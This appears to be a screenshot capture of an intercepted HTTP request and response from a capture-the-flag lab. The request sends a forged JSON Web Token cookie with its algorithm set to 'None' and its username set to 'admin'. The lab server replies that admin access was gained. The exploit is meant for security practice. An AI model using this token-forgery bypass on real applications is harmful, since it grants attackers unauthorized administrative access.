 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET / HTTP/1.1
2 Host: demidluf.eu1.ctfio.com
3 Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIn0=.ODnAXt9IXHDcPl7XNRlyqHedzpifSsIejjDujNyiyRI
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://demidluf.eu1.ctfio.com/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 16 Dec 2024 12:28:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 25
7
8 Well done, you got admin!